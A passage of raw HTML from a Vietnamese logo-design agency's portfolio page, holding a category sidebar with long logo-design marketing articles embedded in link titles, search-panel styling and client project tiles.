	<li class="cat-item cat-item-26"><a href="https://ilogo.vn/du-an/logo-cong-ty-xay-dung/" title="Thiết kế logo công ty xây dựng có đặc trưng riêng của doanh nghiệp thể hiện được ngành nghề và lĩnh vực hoạt động. Trong lĩnh vực xây dựng có thể nhận thấy một số phong cách thiết kế logo thường được sử dụng, và để logo thương hiệu đạt hiểu quả cao nhất giúp doanh nghiệp tạo điểm nhấn với khách hàng, quảng bá thương hiệu và đặc biệt giúp thương hiệu công ty ấn tượng trong mắt khách hàng trong hàng ngàn thương hiệu khác cùng ngành, chúng ta cùng tìm hiểu một số lưu ý trong việc thiết kế logo cty xây dựng.
1. Tại sao cần thiết kế logo ngành xây dựng?
Logo là hình ảnh đại diện doanh nghiệp xây dựng trong mắt đối tác, khách hàng, do đó thiết kế logo xây dựng giúp doanh nghiệp nổi bật thương hiệu, quảng bá hình ảnh thương hiệu, giúp doanh nghiệp xây dựng hoạt động hiệu quả, tăng doanh thu, tăng nhận diện thương hiệu. Với logo ấn tượng giá trị hình ảnh doanh nghiệp được nâng lên một cách đáng kể, thể hiện sự chuyên nghiệp, quy mô công ty, tạo lòng tin với nhà đầu tư, với các khách hàng mục tiêu.

Logo ngành xây dựng mang lại lợi thế cạnh tranh với các đối thủ cùng lĩnh vực trên thị trường, Logo là hình ảnh khách hàng nhìn thấy về doanh nghiệp, cùng với các yếu tố khác tạo nên sự chuyên nghiệp của công ty do đó tạo niềm tin, sự tin tưởng và lựa chọn những công ty mang lại sự chuyên nghiệp khi nhìn vào.

Do đó: Các công ty, doanh nghiệp cần đầu tư để thiết kế logo, bộ nhận diện thương hiệu chuyên nghiệp giúp cho sự phát triển
2. Những lưu ý khi thiết kế logo ngành xây dựng
Biểu tượng thiết kế
Lựa chọn biểu tượng thiết kế trong ngành xây dựng thường gắn liền với sự chính xác, kết cấu, sự phát triển, sự bền vững nên các thiết kế logo ngành này thường liên quan đến toà nhà, mái nhà, ngôi nhà, toà tháp, cầu, một phần của ngôi nhà như cửa, gạch, cột, hàng rào, hoặc các hình ảnh hình học khác như chữ nhật, vuông, tam giác (những hình học tạo sự chắc chắn). Các biểu tượng thể hiện rõ ngành nghề, lĩnh vực hoạt động và kết hợp với các biểu tượng khác để thiết kế sáng tạo hơn.

Với sự phát triển của xu hướng thiết kế logo, nên các thiết kế logo cho các công ty xây dựng không chỉ gắn liền với hình ảnh ngôi nhà truyền thống nữa mà thiết kế có xu hướng mới, sáng tạo hơn, đa dạng hơn, độc đáo hơn mang nhiều tính trừu tượng, phá cách nhưng vẫn giữ những ý nghĩa đặc thù của ngành, các thiết kế logo theo xu hướng đơn giản, sáng tạo thể hiện thông điệp của doanh nghiệp muốn truyền tải.
Màu sắc thiết kế
Màu sắc là yếu tố đặc biệt quan trọng khi thiết kế logo ngành xây dựng.Màu sắc giúp logo nổi bật, thu hút khách hàng, thường chọn các màu có độ tương phản cao và không bị rối mắt. Màu sắc thiết kế logo ngành xây dựng cần thể hiện được cảm giác bền vững, tin cậy, mạnh mẽ, đổi mới. Một số màu thường được sử dụng trong thiết kế logo ngành xây dựng là: Đỏ, xanh dương, xanh lá cây, vàng, cam, đen
Font chữ thiết kế
Font chữ trong thiết kế logo thường được thiết kế nét thẳng, cứng cáp, chắc chắn, vững chãi, mạnh mẽ nhưng không khô cứng và nên tránh những font chữ quá yểu điệu, mềm mại, thanh mỏng.
3 Yếu tố cần có của thiết kế logo ngành xây dựng

 	Logo phải giúp khách hàng dễ dàng nhận diện công ty, lĩnh vực hoạt động.
 	Logo thiết kế phải thể hiện giá trị cốt lõi của doanh nghiệp, tầm nhìn, sứ mệnh.
 	Logo cần sáng tạo, độc đáo, chuyên nghiệp, dễ nhớ trong mắt khách hàng, đặc biệt khác với các thương hiệu cùng ngành. Không ai muốn thương hiệu doanh nghiệp mình sẽ lu mờ, lọt thỏm giữa hàng loạt các công ty xây dựng khác.
">Thiết kế logo công ty xây dựng</a> (43)
</li>
	<li class="cat-item cat-item-7"><a href="https://ilogo.vn/du-an/logo-du-lich/" title="Logo công ty du lịch không chỉ là biểu tượng đại diện cho thương hiệu mà còn là một phần quan trọng trong việc xây dựng sự nhận diện và tạo dấu ấn độc đáo. Bài viết này sẽ trình bày về ý nghĩa của logo trong ngành du lịch và cung cấp các gợi ý về cách thiết kế một logo công ty du lịch hấp dẫn và hiệu quả.
1. Ý nghĩa của Logo Công Ty Du Lịch
Logo công ty du lịch không chỉ đơn thuần là một hình ảnh hay biểu tượng, mà nó còn mang trong mình những ý nghĩa sâu xa. Một logo tốt có thể:

 	Thể hiện bản sắc và giá trị của công ty: Logo là cách thể hiện đặc trưng riêng của một công ty du lịch, từ văn hóa, phong cách phục vụ cho đến cam kết với khách hàng. Một logo thành công phản ánh được giá trị cốt lõi mà công ty mong muốn truyền tải tới khách hàng.
 	Tạo dấu ấn và nhận diện: Logo du lịch nổi bật và sáng tạo có khả năng tạo dấu ấn mạnh mẽ trong tâm trí khách hàng. Khi thấy logo của công ty, khách hàng sẽ nhanh chóng liên tưởng đến các trải nghiệm du lịch, dịch vụ chất lượng, và niềm tin vào thương hiệu.

2. Cách Thiết Kế Logo Công Ty Du Lịch Hấp Dẫn
Khi thiết kế logo cho công ty du lịch, cần chú ý đến việc tạo ra một biểu tượng độc đáo và sáng tạo, cùng với sự hòa hợp về màu sắc, kiểu chữ và ý nghĩa. Dưới đây là một số gợi ý để tạo ra một logo công ty du lịch hấp dẫn và hiệu quả:
1. Nắm vững bản sắc công ty và ngành du lịch
Trước khi bắt tay vào thiết kế, hãy nghiên cứu về công ty và ngành du lịch để hiểu rõ bản sắc và giá trị cốt lõi. Điều này giúp bạn tạo ra một logo phù hợp và thể hiện đúng thông điệp mà công ty muốn gửi gắm.
 2. Sáng tạo và độc đáo
Tạo ra một biểu tượng độc đáo và sáng tạo để thu hút sự chú ý của khách hàng. Đừng sợ thử nghiệm với các yếu tố hình ảnh, màu sắc, và kiểu chữ để tạo ra một logo độc đáo và nhận diện được.
3. Sử dụng màu sắc phù hợp
Màu sắc đóng vai trò quan trọng trong việc tạo cảm xúc và tác động đến khách hàng. Sử dụng màu sắc liên quan đến du lịch như xanh lam (biển), xanh lá cây (cây cỏ), vàng (nắng),... để tạo cảm giác mở rộng, sự tươi mới và niềm vui.
4. Chọn font chữ phù hợp
Kiểu chữ trong logo cũng cần được lựa chọn cẩn thận. Hãy chọn một font chữ đơn giản, dễ đọc và phù hợp với ngành du lịch. Tránh sử dụng nhiều font chữ khác nhau, để logo trở nên gọn gàng và chuyên nghiệp.
5. Tối ưu hóa logo cho đa nền tảng
Logo công ty du lịch cần được thiết kế sao cho phù hợp với nhiều nền tảng, từ in ấn đến trang web và các kênh truyền thông xã hội. Logo nên giữ được độ rõ nét và nhận diện khi được co giãn hoặc thu nhỏ trên các thiết bị khác nhau.

Với những gợi ý trên, bạn có thể thiết kế một logo công ty du lịch hấp dẫn và phù hợp với ý nghĩa cũng như giá trị của thương hiệu. Hãy đảm bảo rằng logo của bạn độc đáo, nhận diện và tạo dấu ấn đặc biệt trong lòng khách hàng.
Top 10 mẫu logo công ty du lịch độc đáo nhất.
1. Logo du lịch TripAdvisor
Nếu bạn là tín đồ du lịch hẳn cái tên TripAdvisor không còn xa lạ nữa phải không? Tripadvisor là từ ghép bởi 2 từ “trip” và “advisor”, được hiểu ý nghĩa là chuyên tư vấn về du lịch.

Logo TripAdvisor sử dụng biểu tượng con cú với 2 đôi mắt sáng to và chữ tên thương hiệu ở dưới biểu tượng. Con cú chính là đại diện sự thông minh, nhanh nhạy. Con cú trong logo TripAdvisor có mắt 2 màu xanh và đỏ như tín hiệu giao thông. Điều này giống như sự lựa chọn du khách xanh nên đi, đỏ dừng lại. Màu xanh ở chữ mang tới cảm giác tươi mới, kích thích sự khám phá những vùng đất mới.
2. Logo của VietSheen Travel
VietSheen Travel có logo cấu tạo từ 1 chữ S, nó là chữ cái đầu tiên của “Sheen” trong tên công ty và cũng là chữ S cách điệu chú chim công, hay dải chữ S biểu tượng Việt Nam. Đuôi và cánh của chú chim công có 5 đường vẽ đứng tạo thành chữ “V” là chữ Viet trong tên công ty.
Logo của VietSheen Travel
Với 5 màu sắc sử dụng trong logo mang những ý nghĩa riêng tạo nên sự quyến rũ, rực rỡ:

– Màu xanh dương thể hiện cho sự chuyên nghiệp, tự tin.

– Màu xanh lá là màu của thiên nhiên, tạo sự dễ chịu.

– Màu tím là sự thủy chung, sang trọng.

– Màu cam là sự tươi mới, hạnh phúc.

Logo của VietSheen Travel tổng thể mang tới sự mềm mại, linh hoạt, tràn đầy những ước vọng bay cao mà doanh nghiệp muốn hướng tới.
3. Logo công ty du lịch Expedia
Logo công ty du lịch Expedia
Expedia là một trong những công ty du lịch trực tuyến thuộc lĩnh vực OTA – website hàng đầu hiện nay trên thế giới. Đây là trang web rất hữu ích cho những ai có nhu cầu đặt vé máy bay, phòng khách sạn hay thuê xe trực tuyến. Logo Expedia có biểu tượng máy bay, thể hiện đúng tinh thần ngành du lịch. Chân đế biểu tượng là tên công ty với font chữ nhẹ nhàng, thoáng.
4. Logo du lịch OneTravel
OneTravel sử dụng logo biểu tượng cách điệu thành chữ. Chữ O trong “one” được cách điệu thành biểu tưởng định vị địa điểm, rất thích hợp cho ngành du lịch. Sử dụng 2 màu cam và đen trong chữ tạo nên sự tương phản nhất định nhưng vẫn có đồng điệu về mặt tổng thể. Đường thằng chạy dọc phía dưới chữ ý nghĩa như con đường, đưa bạn tới những vùng đất mới.
Logo du lịch OneTravel
Một logo đơn giản nhưng mang lại nhiều thông điệp giá trị phải không nào? Điều này sẽ ghi ấn cho khách hàng cả trong và ngoài nước khi nhìn vào OneTravel.
5. Logo công ty du lịch Saigontourist
Saigontourist sử dụng biểu tượng bông mai kết hợp quả địa cầu tạo nên logo vô cùng ấn tượng. Bông hoa mai chính là biểu tượng của miền nam, nhấn mạnh nguồn gốc thương hiệu Saigontourist. Khi nói đến mai người ta nghĩ đến mùa xuân, căng tràn sự sống, mới mẻ. Bông mai 5 cánh cũng chính là con số đẹp theo người Á Đông và đại diện cho 5 Châu lục trên thế giới. Biểu tượng quả cầu thể hiện khát vọng vươn xa ra toàn cầu của công ty.
Logo công ty du lịch Saigontourist
Dòng chữ tên thương hiệu “Saigontourist” được in đậm chắc chắn, tròn trịa, khẳng định vị thế thương hiệu của doanh nghiệp. Tổng thể logo sử dụng 3 màu vàng ánh kim, xanh dương và màu trắng kết hợp. Sự phối màu này thể hiện sang trọng, đẳng cấp và chuyên nghiệp.
6. Logo Bus Travel
Logo Bus Travel

Đúng như tên của doanh nghiệp, logo có hình chiếc xe biểu tượng cho những chuyên du lịch bằng phương tiện công cộng luôn đầy thú vị và mới mẻ, giúp bạn khám phá nhiều địa điểm hơn. Với ý tưởng thiết kế đơn giản, phối hợp cùng font chữ ăn ý đã tạo ra được mẫu logo du lịch đường bộ bằng chiếc xe bus một cách ấn tượng và đặc trưng của công ty nhất.
7. Logo Access

Logo Access tour and travel
Logo Access là sự kết hợp độc đáo giữa chữ “A” cách điệu và chiếc máy bay – biểu tượng của ngành du lịch. Sự chuyển động của máy bay xuất phát từ chữ A – cũng là tên chữ cái đầu của thương hiệu, tạo niềm tin, sự tin tưởng của khách hàng.
8. Logo Foto Journeys

Logo Foto Journeys
Foto Journeys lấy cảm hứng từ một khách du lịch với hành trình khám phá của mình bằng chiếc máy ảnh. Đây là hình ảnh khá độc đáo với thiết kế logo trong lĩnh vực du lịch. Phông chữ nhẹ nhàng, uốn lượn của Foto Journeys cũng tạo sự thư giãn, nhẹ nhàng cho người nhìn.
9. Logo Golf Tours

Logo Golf Tours
Golf Tours là ngành du lịch đặc biệt, đúng như tên gọi là mô hình công ty du lịch golf, nghe khá lạ ở Việt Nam phải không? Đây là tours du lịch kết hợp chơi golf giải trí. Do đó, ở logo này, bạn thấy sự kết hợp độc đáo biểu tưởng chiếc máy bay và quả bóng golf. Nền màu xanh đặc trưng của sân golf cũng như hòa hợp của thiên nhiên.">Thiết kế logo ngành du lịch</a> (24)
</li>
	<li class="cat-item cat-item-19"><a href="https://ilogo.vn/du-an/logo-cong-nghiep/">Thiết kế logo ngành công nghiệp</a> (63)
</li>
	<li class="cat-item cat-item-11"><a href="https://ilogo.vn/du-an/logo-khach-san-resort-spa/">Thiết kế logo ngành khách sạn &#8211; Resort</a> (18)
</li>
	<li class="cat-item cat-item-9"><a href="https://ilogo.vn/du-an/logo-giao-duc/">Thiết kế logo ngành giáo dục</a> (25)
</li>
	<li class="cat-item cat-item-23"><a href="https://ilogo.vn/du-an/logo-thuc-pham-do-uong/" title="Thực phẩm và đồ uống không chỉ là nhu cầu vật chất mà còn gắn kết với văn hóa và xã hội. Các bữa ăn gia đình, lễ hội, ngày lễ và các sự kiện xã hội thường liên quan chặt chẽ đến các món ăn và đồ uống đặc trưng của vùng miền hay quốc gia. Điều này tạo nên sự đa dạng và phong phú văn hóa ẩm thực trên khắp thế giới. Với sự phát triển đó, ngành thực phẩm và đồ uống ngày càng cần chú trọng vào việc xây dựng hình ảnh của mình. Cùng iLogo tìm hiểu nhé !
1. Đặc điểm ngành thực phẩm &amp; đồ uống
Ngành hàng thực phẩm và đồ uống cũng đóng góp mạnh mẽ vào nền kinh tế và tạo ra cơ hội việc làm cho hàng triệu người trên toàn cầu. Từ người sản xuất, chế biến, đến phân phối, cửa hàng và nhà hàng, ngành này tạo ra một chuỗi cung ứng rộng lớn và đa dạng, tạo nên một hệ sinh thái kinh doanh phong phú và phát triển. Tính đa dạng, tính liên tục và tạo việc làm là những điểm nổi bật trong ngành này. Tuy nhiên, cần đối mặt và giải quyết các thách thức để đảm bảo sự phát triển bền vững và thành công trong tương lai. Vì vậy logo chính là bộ mặt của các doanh nghiệp khi muốn tiến xa trên thương trường và vươn ra quốc tế.
2. Những nguyên tắc vàng bỏ túi khi thiết kế logo ngành thực phẩm và đồ uống
2.1 Biểu tượng mang nét đặc trưng của ngành: 
Logo cần phản ánh tính chất của ngành thực phẩm và đồ uống. Sử dụng hình ảnh, biểu tượng hoặc màu sắc liên quan đến thực phẩm và đồ uống, như quả cà phê, lá cỏ, hoa lá cây, ly nước, hoặc các món ăn đặc trưng. Điều này giúp logo dễ dàng nhận diện và gợi nhớ ngành thực phẩm và đồ uống. 
2.2 Sử dụng màu sắc hấp dẫn và ấn tượng
Màu sắc đóng vai trò rất quan trọng trong việc thiết kế logo cho ngành thực phẩm và đồ uống, vì nó có thể gợi lên những cảm xúc và tạo cảm giác cho khách hàng. Dưới đây là ý nghĩa của một số màu sắc phổ biến trong việc thiết kế logo cho ngành thực phẩm và đồ uống:

 	Màu Đỏ: Đỏ thường được sử dụng để gợi lên cảm giác nhiệt huyết, năng lượng và sự hứng thú. Trong ngành thực phẩm và đồ uống, màu đỏ có thể ám chỉ đến độ cay, nóng và tươi ngon của món ăn hoặc đồ uống. Nó cũng thường được sử dụng trong logo của các nhà hàng nhanh, quán ăn hoặc nhà hàng với thực đơn đậm chất cay và nhiệt huyết.
 	Màu Vàng: Vàng thể hiện sự tươi mới, hạnh phúc và lạc quan. Trong ngành thực phẩm và đồ uống, màu vàng thường được sử dụng để đại diện cho một loạt các sản phẩm như mật ong, bánh mì, bánh quy, hay nước ép trái cây tươi ngon. Màu sắc này có thể tạo cảm giác ấm áp và thân thiện với khách hàng.
 	Màu Xanh Dương: Xanh dương thể hiện tính ổn định, bình yên và sự tin cậy. Trong ngành thực phẩm và đồ uống, màu xanh dương thường được sử dụng để tạo cảm giác an toàn và đáng tin cậy với khách hàng. Đây là màu sắc phổ biến trong logo của các thương hiệu nước đóng chai, nước uống tinh khiết, và các sản phẩm chăm sóc sức khỏe.
 	Màu Xanh Lá Cây: Xanh lá cây thường liên quan đến sự tươi mát, sức sống và sự lành mạnh. Trong ngành thực phẩm và đồ uống, màu xanh lá cây thường xuất hiện trong logo của các thương hiệu trái cây tươi, thực phẩm hữu cơ, hay các sản phẩm sử dụng nguyên liệu tự nhiên.
 	Màu Nâu: Nâu thường mang ý nghĩa về sự ổn định, chất lượng và bền vững. Trong ngành thực phẩm và đồ uống, màu nâu thường được sử dụng trong logo của các thương hiệu cà phê, chocolate và các loại thực phẩm truyền thống đậm hương vị.
 	Màu Trắng: Trắng thể hiện sự tinh khiết, sạch sẽ và trong sáng. Trong ngành thực phẩm và đồ uống, màu trắng thường được sử dụng để tạo sự đơn giản và thanh lịch, phù hợp với các sản phẩm chăm sóc sức khỏe và thực phẩm tươi sống.

Tóm lại, màu sắc trong việc thiết kế logo cho ngành thực phẩm và đồ uống có ý nghĩa rất quan trọng để tạo cảm giác và ấn tượng đối với khách hàng. Việc sử dụng màu sắc phù hợp và thích hợp giúp logo trở nên thu hút và dễ nhớ, từ đó thúc đẩy việc xây dựng và phát triển thương hiệu trong ngành này.
2.3 Phông chữ dễ dàng nhận diện
Phông chữ trong thiết kế logo cho ngành thực phẩm và đồ uống có ý nghĩa quan trọng trong việc truyền tải thông điệp, tạo cảm giác và gợi lên hình ảnh liên quan đến lĩnh vực này. Tùy chỉnh, sự phù hợp với ngành và tính đơn giản, dễ đọc sẽ giúp logo trở nên độc đáo và nổi bật trong thị trường cạnh tranh. Phông chữ được lựa chọn phải phù hợp với tính chất của ngành thực phẩm và đồ uống. Một phông chữ hướng đến tính năng động và năng động sẽ thích hợp hơn cho logo của nhà hàng nhanh hoặc quán ăn, trong khi phông chữ nữ tính và mềm mại sẽ phù hợp hơn cho logo của các sản phẩm thực phẩm dành cho trẻ em hoặc các thương hiệu liên quan đến sức khỏe. Nếu logo bao gồm cả biểu tượng, phông chữ cần hòa hợp và tương thích với biểu tượng để tạo nên một logo hoàn chỉnh và hấp dẫn.
3. Ý nghĩa của việc thiết kế logo trong ngành thực phẩm &amp; đồ uống
Chú trọng thiết kế logo cho ngành thực phẩm và đồ uống có ý nghĩa vô cùng quan trọng vì logo là biểu tượng đại diện cho thương hiệu và có vai trò quyết định trong việc xây dựng nhận thức, tạo dấu ấn và tạo sự khác biệt cho doanh nghiệp trong lĩnh vực này. Dưới đây là những ý nghĩa chính khi chú trọng thiết kế logo ngành thực phẩm và đồ uống:

 	Xây dựng nhận thức về thương hiệu: Logo là một phần không thể thiếu trong việc xây dựng nhận thức về thương hiệu. Một logo sáng tạo và độc đáo giúp thương hiệu dễ dàng được nhớ đến và ghi nhớ bởi khách hàng. Khi khách hàng nhìn thấy logo, họ sẽ liên tưởng đến thương hiệu và các sản phẩm của nó.
 	Tạo sự tin tưởng và đáng tin cậy: Một logo chuyên nghiệp và hấp dẫn giúp tạo dựng lòng tin và sự đáng tin cậy của thương hiệu trong mắt khách hàng. Logo chú trọng thiết kế sẽ cho thấy rằng doanh nghiệp quan tâm đến hình ảnh và chất lượng của mình, từ đó làm tăng lòng tin của khách hàng đối với sản phẩm và dịch vụ.
 	Tạo sự khác biệt và cạnh tranh: Ngành thực phẩm và đồ uống có môi trường cạnh tranh khốc liệt, và một logo độc đáo và sáng tạo có thể giúp doanh nghiệp nổi bật và khác biệt so với đối thủ. Logo chú trọng thiết kế giúp tạo sự ấn tượng mạnh mẽ trong lòng khách hàng và thu hút họ tới sản phẩm và dịch vụ của thương hiệu.
 	Truyền tải thông điệp và giá trị của thương hiệu: Logo cũng là một cách để truyền tải thông điệp và giá trị của thương hiệu đến khách hàng. Màu sắc, hình ảnh và phông chữ trong logo có thể truyền tải những thông điệp cụ thể về sản phẩm, chất lượng, độc đáo và tầm nhìn của thương hiệu.
 	Tạo sự nhớ đến và gắn kết: Một logo ấn tượng và độc đáo giúp tạo sự nhớ đến và gắn kết với khách hàng. Khi khách hàng nhìn thấy logo thường xuyên trong các hoạt động quảng cáo, bao bì sản phẩm, hay các sự kiện liên quan, họ sẽ cảm thấy gắn kết với thương hiệu và có xu hướng lựa chọn sản phẩm của thương hiệu trong tương lai.

Tóm lại, chú trọng thiết kế logo ngành thực phẩm và đồ uống có tầm quan trọng lớn đối với xây dựng và phát triển thương hiệu. Logo đóng vai trò quan trọng trong việc tạo sự nhận thức, tin tưởng, khác biệt và gắn kết với khách hàng, từ đó giúp thương hiệu cạnh tranh mạnh mẽ và thành công trong thị trường ngày càng cạnh tranh.">Thiết kế logo ngành thực phẩm &#8211; đồ uống</a> (46)
</li>
	<li class="cat-item cat-item-14"><a href="https://ilogo.vn/du-an/logo-ky-thuat-cong-nghe/">Thiết kế logo ngành công nghệ</a> (42)
</li>
	<li class="cat-item cat-item-16"><a href="https://ilogo.vn/du-an/logo-van-tai/">Thiết kế logo ngành vận tải</a> (18)
</li>
	<li class="cat-item cat-item-20"><a href="https://ilogo.vn/du-an/logo-nganh-dau-tu-tai-chinh/">Thiết kế logo ngành đầu tư &#8211; tài chính</a> (26)
</li>
	<li class="cat-item cat-item-12"><a href="https://ilogo.vn/du-an/logo-nganh-spa/">Thiết kế logo ngành spa</a> (11)
</li>
	<li class="cat-item cat-item-18"><a href="https://ilogo.vn/du-an/logo-nong-lam-nghiep-che-bien/">Thiết kế logo ngành nông lâm nghiệp &#8211; Chế biến</a> (30)
</li>
	<li class="cat-item cat-item-15"><a href="https://ilogo.vn/du-an/logo-me-va-be/">Thiết kế logo mẹ và bé</a> (24)
</li>
	<li class="cat-item cat-item-8"><a href="https://ilogo.vn/du-an/logo-y-te-duoc/">Thiết kế logo ngành y tế &#8211; dược</a> (13)
</li>
	<li class="cat-item cat-item-21"><a href="https://ilogo.vn/du-an/logo-quang-cao-truyen-thong/">Thiết kế logo ngành quảng cáo truyền thông</a> (8)
</li>
	<li class="cat-item cat-item-17"><a href="https://ilogo.vn/du-an/logo-nghe-thuat-giai-tri/">Thiết kế logo nghệ thuật &#8211; giải trí</a> (18)
</li>
	<li class="cat-item cat-item-25"><a href="https://ilogo.vn/du-an/logo-to-chuc-xa-hoi/">Thiết kế logo ngành tổ chức xã hội</a> (9)
</li>
	<li class="cat-item cat-item-4"><a href="https://ilogo.vn/du-an/logo-co-quan-nha-nuoc/">Thiết kế logo ngành cơ quan nhà nước</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://ilogo.vn/du-an/logo-viet-thong/">Thiết kế logo ngành viễn thông</a> (14)
</li>
	<li class="cat-item cat-item-6 current-cat"><a aria-current="page" href="https://ilogo.vn/du-an/logo-doanh-nghiep-khac/">Thiết kế logo doanh nghiệp khác</a> (279)
</li>
	<li class="cat-item cat-item-5"><a href="https://ilogo.vn/du-an/dich-vu-tu-van/">Thiết kế logo ngành dịch vụ tư vấn</a> (23)
</li>
					</ul>
				</div>
		</li>
		<li class="submitli"><a class="btn" href="https://ilogo.vn/thiet-ke-logo">Xem tất cả</a></li>
	</ul>
</div>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/sidebar-search.js" type="text/javascript" charset="utf-8" defer></script>
<!-- css 23/4/2021 -->
<style type="text/css" media="screen">
	.listtimkiem{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		justify-content: center;
	}
	.listtimkiem>li{
		list-style: none;
		margin: 0 15px;
	}
	.inputsearch input, .linhvuc{
		border: 1px solid #000;
		color: #000;
	    line-height: 30px;
	    border-radius: 5px;
	    padding: 5px 25px;
	    background: none;
	    display: block;
	    font-size: 16px;
	    text-align: left;
	    transition: .3s ease-out;
	}
	.linhvuc{
		cursor: pointer;
	}
	.linhvuc.change-bg{
		border-color: #0c2292;
		background-color: #0c2292;
		color: #fff;
	}
	.listalltags{
		display: block;
		visibility: hidden;
		opacity: 0;
		position: absolute;
		left: 0;
		z-index: 999;
		width: 100%;
		transition: .3s ease-out;
	}
	.listalltags.show{
		visibility: visible;
		opacity: 1;
	}
	.listalltags ul{
		width: 100%;
		/* background-color: #131620; */
		background: #ffffff;
		color: var(--blue);
		display: flex;
		flex-wrap: wrap;
		overflow: hidden;
		padding: 20px 25px;
		text-align: left;
		border-radius: 5px;
	}
	.listalltags ul li{
		width: 33%;
		list-style: none;
		font-family: 'm-Regular';
		font-size: 14px;
		line-height: 1.5;
		padding: 5px 0;
	}
	.listalltags ul li a{
		font-family: 'm-Regular';
		font-size: 14px;
		color: var(--blue);
		transition: .3s ease;
		line-height: 1.5;
		padding: 5px 0;
		transition: .2s linear;
	}
	.listalltags ul li a:hover{
		font-weight: 600;
	}
	ul.listtimkiem li.submitli a{
		display: inline-block;
		padding: 14px 25px;
		line-height: 1;
		font-size: 14px;
		background-color: #0c2292; 
	}
	ul.listtimkiem li.submitli a:hover{
		transform: translateY(0);
	}
	@media (max-width: 768px){
		.listtimkiem {
		    padding: 0 10px;
		}
		.listtimkiem li {
		    margin: 0;
		    margin-bottom: 10px;
		}
		.listtimkiem li,
		.inputsearch input,
		.listalltags ul li{
			width: 100%;
		}
	}
</style></div>
            <div class="main-component">
                <div class="wapcontent wapitemdan">
                    <div class="postformat">
                        <div id="filt" class="showProject">
                            <div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/benh-vien-da-lieu-tw/" title="BỆNH VIỆN DA LIỄU TW">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/bv-dalieu0.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="bv dalieu0" decoding="async" fetchpriority="high" title="BỆNH VIỆN DA LIỄU TW 1">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/benh-vien-da-lieu-tw/" title="BỆNH VIỆN DA LIỄU TW">
				<h3 class="titprhome">BỆNH VIỆN DA LIỄU TW</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/arfm-branding/" title="ARFM BRANDING">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/arfm-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="arfm" decoding="async" title="ARFM BRANDING 2">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/arfm-branding/" title="ARFM BRANDING">
				<h3 class="titprhome">ARFM BRANDING</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/ckt-capital/" title="CKT CAPITAL">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/ckt-branding-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ckt branding 1" decoding="async" title="CKT CAPITAL 3">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/ckt-capital/" title="CKT CAPITAL">
				<h3 class="titprhome">CKT CAPITAL</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/king-kang/" title="KING KANG">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/kingkang.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kingkang" decoding="async" title="KING KANG 4">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/king-kang/" title="KING KANG">
				<h3 class="titprhome">KING KANG</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/beer-dai-viet/" title="BEER ĐẠI VIỆT">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/dai-viet-beer-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="dai viet beer" decoding="async" title="BEER ĐẠI VIỆT 5">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/beer-dai-viet/" title="BEER ĐẠI VIỆT">
				<h3 class="titprhome">BEER ĐẠI VIỆT</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/funface/" title="FUNFACE">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/funface00.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="funface00" decoding="async" title="FUNFACE 6">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/funface/" title="FUNFACE">
				<h3 class="titprhome">FUNFACE</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
		<div class="wrap-itemproduct">
			<a class="img" href="https://ilogo.vn/nhan-tri/" title="NHÂN TRÍ">
				<div class="box-shadow">
					<img width="450" height="290" src="https://ilogo.vn/wp-content/uploads/2023/05/nhantri.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="nhantri" decoding="async" title="NHÂN TRÍ 7">	
				</div>
				<div class="jet-portfolio__cover"></div>
			</a>
			<a class="title"href="https://ilogo.vn/nhan-tri/" title="NHÂN TRÍ">
				<h3 class="titprhome">NHÂN TRÍ</h3>
			</a>
		</div>
	</div>
</div><div class="col">
	<div class="itemproduct wow fadeInUp" data-wow-duration="3s" data-wow-delay="0.5s">
